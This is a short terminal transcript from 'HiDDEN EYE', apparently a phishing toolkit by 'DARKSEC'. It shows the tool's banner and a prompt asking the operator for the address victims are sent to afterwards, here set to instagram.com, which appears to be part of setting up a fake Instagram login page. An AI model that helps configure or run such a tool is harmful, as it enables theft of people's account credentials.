 HiDDEN EYE
http://github.com/darksecdevelopers
** BY:DARKSEC **
------------------------------
[ PUT YOUR REDIRECTING URL HERE ]
------------------------------
**(Do not leave it blank. Unless Errors may occur)
[*]Insert a custom redirect url:
REDIRECT HERE>>> instagram.com